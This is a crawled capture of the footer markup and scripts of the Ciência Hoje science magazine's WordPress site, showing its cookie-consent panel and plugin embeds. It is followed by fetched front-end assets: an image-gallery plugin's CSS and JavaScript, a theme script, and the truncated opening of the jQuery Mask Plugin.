									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5521974602560","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá, gostaria de entrar em contato com a equipe da Ciência Hoje.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contato do WhatsApp">
							</div>
			</div>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C700%2C700italic&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cienciahoje.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/viewer.js" id="uig-viewerjs-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/mixitup.min.js?ver=1.0.10" id="uig-mixitup-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/scripts.js?ver=1.0.10" id="uig-scripts-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"455a80639e","ajax_url":"https:\/\/www.cienciahoje.org.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.cienciahoje.org.br\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cienciahoje.org.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"cienciahoje-wp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi249;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider2491"] = {once: RS_MODULES.modules["revslider2491"]!==undefined ? RS_MODULES.modules["revslider2491"].once : undefined, init:function() {
			window.revapi249 = window.revapi249===undefined || window.revapi249===null || window.revapi249.length===0  ? document.getElementById("rev_slider_249_1") : window.revapi249;
			if(window.revapi249 === null || window.revapi249 === undefined || window.revapi249.length==0) { window.revapi249initTry = window.revapi249initTry ===undefined ? 0 : window.revapi249initTry+1; if (window.revapi249initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider2491"].init()}); return;}
			window.revapi249 = jQuery(window.revapi249);
			if(window.revapi249.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_249_1"); return;}
			revapi249.revolutionInit({
					revapi:"revapi249",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1240,1240,1240,480",
					gridheight:"500,500,500,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"500,768,960,720",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
const currentArticleCredits = document.querySelector('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill');
const allImgInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-2');
const allTextInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-10');
currentArticleCredits?.style.setProperty('background-color', '#EFEFEF', 'important');
currentArticleCredits?.style.setProperty('display', 'flex', 'important');

allImgInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', '16.66666667%', 'important');
})
allTextInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', 'auto', 'important');
})

</script>
<!-- end Simple Custom CSS and JS -->

<!-- BEGIN SEARCHWP DEBUG

[NO QUERIES]

END SEARCHWP DEBUG -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-09 17:21:43 -->

--- FILE ---
content_type: text/css
request_url: https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/styles.css?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 617
content:
.uig-img-viewer .uig_grid_layout {
	padding: 0;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: flex-start;
	justify-content: flex-start;
}

.uig-filter-buttons {
	list-style: none;
}

.uig-filter-buttons li {
	display: inline-block;
}

.uig-img-viewer .uig_gallery_images .uig-gallery-item {
	overflow: hidden;
}

.uig-img-viewer .uig_grid_layout .uig-grid-gallery-item_ {
	float: left;
	height: auto;
	margin: 0;
	list-style: none;
	line-height: 0;
	opacity: 1;
	transition: all 0.3s;
	position: relative;
}

.uig-gallery-item.hide-item {
	transform: scale(0);
}

.fadeout {
	transform: scale(0) !important;
}

.uig-img-viewer .uig_gallery_images .uig-gallery-item img {
	width: 100%;
	height: 100%;
}

/*New*/
.uig-img-viewer .uig-masonry-gallery-item,
.uig-img-viewer .uig-grid-gallery-item {
	position: relative
}

/*----*/
.uig-img-viewer .uig_zoom_gallery .uig-gallery-item img {
	cursor: crosshair;
}

.uig-img-viewer .uig-item-meta {
	position: absolute;
	z-index: 1;
	padding: 5px 10px;
	display: block;
	background: rgba(0, 0, 0, 0.51);
	width: 100%;
	top: 100%;
	margin-top: -38px;
	bottom: 0;
	transition: 0.7s;
}

.uig-img-viewer .uig-item-meta.uig-item-meta-with-description:hover {
	top: 0;
	margin-top: 0;
}

.uig-img-viewer .uig-item-meta .uig-image-title {
	font-size: 17px;
	font-weight: 500;
	text-transform: capitalize;
	margin: 0;
	text-align: left;
	color: #fff;
	line-height: 28px;
}

.uig-img-viewer .uig-item-meta p.uig-image-description {
	text-align: left;
	color: #dbdbdb;
	font-size: 14px;
	line-height: 22px;
	margin: 6px 0 5px 0;
	text-transform: unset
}

.uig-img-viewer p {
	font-size: 15px;
	font-weight: 400;
	text-transform: capitalize;
	text-align: center;
}

.viewer-list > li {
	width: 38px;
	margin: 0;
	padding: 0;
}

.viewer-toolbar li {
	margin: 0;
	padding: 0;
}

.uig-filter-buttons {
	margin-bottom: 10px;
}

.uig-filter-buttons button.uig-filter-button {
	padding: 10px 20px;
	font-size: 15px;
	line-height: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
	cursor: pointer;
	outline: 0;
	text-decoration: none;
	font-weight: 500;
	text-transform: capitalize;
}

/* Column and spacing */

/* Column gap */
.uig_grid_layout.five-px {
	column-gap: 5px;
	margin-right: -5px;
}

.uig_grid_layout.ten-px {
	column-gap: 10px;
	margin-right: -10px;
}

.uig_grid_layout.fifteen-px {
	column-gap: 15px;
	margin-right: -15px;
}

/* Grid Columns */
/* 2 columns and fix spacing */
.uig_grid_layout.two-column.five-px .uig-gallery-item {
	width: calc(50% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.two-column.ten-px .uig-gallery-item {
	width: calc(50% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.two-column.fifteen-px .uig-gallery-item {
	width: calc(50% - 15px);
	margin-bottom: 15px;
}

/* 3 columns and fix spacing */
.uig_grid_layout.three-column.five-px .uig-gallery-item {
	width: calc(33.3333% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.three-column.ten-px .uig-gallery-item {
	width: calc(33.3333% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.three-column.fifteen-px .uig-gallery-item {
	width: calc(33.3333% - 15px);
	margin-bottom: 15px;
}

/* 4 columns and fix spacing */
.uig_grid_layout.four-column.five-px .uig-gallery-item {
	width: calc(25% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.four-column.ten-px .uig-gallery-item {
	width: calc(25% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.four-column.fifteen-px .uig-gallery-item {
	width: calc(25% - 15px);
	margin-bottom: 15px;
}

/* Masonry CSS */
/*.uig_masonry_layout.uig_gallery_images:after {
  content: "";
  display: block;
  clear: both;
}

.uig_masonry_layout .uig-gallery-item {
  float: left;
}

.uig_masonry_layout .uig-gallery-item:hover {
  cursor: pointer;
}

.uig_masonry_layout .uig-gallery-item img {
  display: block;
  max-width: 100%;
}*/


.uig_masonry_layout {
	margin: 1rem 0;
	-webkit-column-width: 25%;
	-moz-column-width: 25%;
	column-width: 25%;
}

.uig-filter-gallery-wrapper .uig-gallery-item {
	display: none;
}

.uig-filter-gallery-wrapper .uig-gallery-item img {
	max-width: 100%;
	height: auto;
	display: block;
	width: 100%;
}

/* Masonry Columns CSS*/
.uig_masonry_layout.two-column {
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
}

.uig_masonry_layout.three-column {
	-webkit-column-count: 3;
	-moz-column-count: 3;
	column-count: 3;
}

.uig_masonry_layout.four-column {
	-webkit-column-count: 4;
	-moz-column-count: 4;
	column-count: 4;
}

/* Masonry Column Gap CSS*/
.uig_masonry_layout.five-px {
	-webkit-column-gap: 5px;
	-moz-column-gap: 5px;
	column-gap: 5px;
}

.uig_masonry_layout.ten-px {
	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}

.uig_masonry_layout.fifteen-px {
	-webkit-column-gap: 15px;
	-moz-column-gap: 15px;
	column-gap: 15px;
}

/*Margin bottom*/
.uig_masonry_layout.five-px .uig-gallery-item {
	margin: 0 0 5px;
}

.uig_masonry_layout.ten-px .uig-gallery-item {
	margin: 0 0 10px;
}

.uig_masonry_layout.fifteen-px .uig-gallery-item {
	margin: 0 0 15px;
}

@media screen and (max-width: 480px) {

	/* Grid columns responsive */
	.uig_grid_layout.two-column.five-px .uig-gallery-item,
	.uig_grid_layout.three-column.five-px .uig-gallery-item,
	.uig_grid_layout.four-column.five-px .uig-gallery-item {
		width: calc(50% - 5px);
	}

	.uig_grid_layout.two-column.ten-px .uig-gallery-item,
	.uig_grid_layout.three-column.ten-px .uig-gallery-item,
	.uig_grid_layout.four-column.ten-px .uig-gallery-item {
		width: calc(50% - 10px);
	}

	.uig_grid_layout.two-column.fifteen-px .uig-gallery-item,
	.uig_grid_layout.three-column.fifteen-px .uig-gallery-item,
	.uig_grid_layout.four-column.fifteen-px .uig-gallery-item {
		width: calc(50% - 15px);
	}


	.uig_masonry_layout.two-column,
	.uig_masonry_layout.three-column,
	.uig_masonry_layout.four-column {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/scripts.js?ver=1.0.10
body_size: 573
content:
;(function ($) {
	'use strict';
	jQuery(document).ready(function () {

		jQuery('.uig-img-viewer').each(function () {
			var thisParent = jQuery(this);
			var GalleryId = jQuery(this).attr('gallery_id');
			var parentClass = '.uig-img-viewer-'+GalleryId +'';
			var filterTarget = jQuery('.uig-gallery-item', this);
			var filterbutton = ''+parentClass+' .uig-filter-button';

			// View a list of images
			$('' + parentClass + ' .uig_zoom_gallery').viewer({
				inline: false,
				scalable: false,
				rotatable: false,
				movable: true,
				maxZoomRatio: 3,
			});
			
			jQuery('' + parentClass + ' .uig-filter-gallery-wrapper .uig_gallery_images').mixItUp({

			  	selectors: {
					target: filterTarget,
					filter: filterbutton,
//					sort: '.sort-btn'
			  	},
				animation: {
				  	animateResizeContainer: false,
				  	effects: 'fade scale'
				}

			});

			//Masonry scripts
			/*var masonrySelector = jQuery('' + parentClass + ' .uig_masonry_layout').length;
			if (masonrySelector > 0) {
				var grid = document.querySelector(parentClass + " .uig_gallery_images");
				var msnry;

				msnry = new Masonry(grid, {
					//options
					itemSelector: parentClass + " .uig-gallery-item",
					columnWidth: parentClass + " .uig-gallery-item-resizer",
					percentPosition: true
				});

				msnry.layout();

			}*/

			//Filter scripts
			/*jQuery('' + parentClass + ' .uig-filter-buttons button').on('click', function () {

				jQuery('' + parentClass + ' .uig-filter-buttons button').removeClass('uig-filter-active');
				jQuery(this).addClass('uig-filter-active');

				var category = jQuery(this).attr('data-filter');

				if (category == '*') {
					jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').show();

					if (masonrySelector == 0) {
						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').removeClass('hide-item');
					}

				} else {

					var hasclass = $('' + parentClass + ' .uig_gallery_images .uig-gallery-item').hasClass('hide-item');

					if (masonrySelector == 0) {

						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').addClass('hide-item');

						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').addClass('fadeout');
						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item.' + category + '').show();
						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item.' + category + '').removeClass('hide-item');

						if (!hasclass) {

							setTimeout(function () {
								jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item.hide-item').hide();
								jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').removeClass('fadeout');
							}, 150);

						} else {

							jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item.hide-item').hide();
							jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').removeClass('fadeout');
						}
					} else {
						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').hide();
						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item.' + category + '').show();
					}

				}

			});*/

		});
	});

	//Fix masonry layout after loading images
	/*jQuery('.uig_gallery_images.uig_masonry_layout img').on('load', function () {
		jQuery('button.uig-filter-button.uig-filter-active').trigger('click');
	});*/

	//Wrap media buttons
	jQuery(document).on('click', '.uig-gallery-item', function () {
		jQuery('.viewer-container').each(function () {
			if (jQuery('.toolbar-top-buttons', this).length < 1) {
				jQuery('li.viewer-prev, li.viewer-play, li.viewer-next', this).wrapAll('<div class="toolbar-top-buttons"></div>');
			}
		});

	});

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/app.js?rand=8764&ver=89c0070808cc01f13ccb11293bfceac3
body_size: -473
content:
document.addEventListener("DOMContentLoaded", function () {
    const temp_lodash = _;

});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 44935
content:
// jQuery Mask Plugin v1.14.16
// github.com/igorescobar/jQuery-Mask-Plugin
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,n,f){a instanceof String&&(a=String(a));for(var p=a.length,k=0;k<p;k++){var b=a[k];if(n.call(f,b,k,a))return{i:k,v:b}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,n,f){a!=Array.prototype&&a!=Object.prototype&&(a[n]=f.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);
